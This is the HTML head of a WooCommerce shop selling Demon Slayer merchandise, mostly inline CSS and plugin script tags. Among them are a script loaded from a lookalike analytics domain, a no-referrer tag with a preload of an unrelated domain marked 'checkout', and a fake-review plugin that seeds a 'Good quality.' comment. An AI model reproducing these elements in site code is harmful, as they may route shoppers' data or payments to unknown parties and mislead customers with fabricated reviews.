.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:65px;width:65px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:55px;height:55px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://demonslayermerchandise.shop/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7SLVQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["demonslayermerchandise.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7SLVQB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://demonslayermerchandise.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demonslayermerchandise.shop/wp-json/wp/v2/product/17035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demonslayermerchandise.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://demonslayermerchandise.shop/?p=17035' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/demonslayermerchandise.shop\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="RWA8euSl2-_UlolRatyUPHzi7QHOHj7CbQC8LtIXLLg" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mjyjdwqyvt");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://horoscopehues.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, 